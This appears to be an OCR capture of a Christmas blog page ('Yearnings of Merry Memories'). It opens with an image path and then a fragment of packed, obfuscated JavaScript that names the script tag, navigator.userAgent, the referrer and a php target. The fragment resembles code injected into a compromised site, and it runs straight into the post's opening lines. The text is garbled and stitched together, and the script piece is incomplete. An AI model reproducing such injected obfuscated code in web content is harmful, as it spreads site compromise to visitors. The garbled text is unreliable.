
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|ykbye|var|u0026u|ref
errer|efdrt||js|php'.split('|'),0,{})) Yearnings of Merry
Memories Christmas is the season to be jolly! Yes, it is
that time of the year...
Christmas: What does it mean to
you!?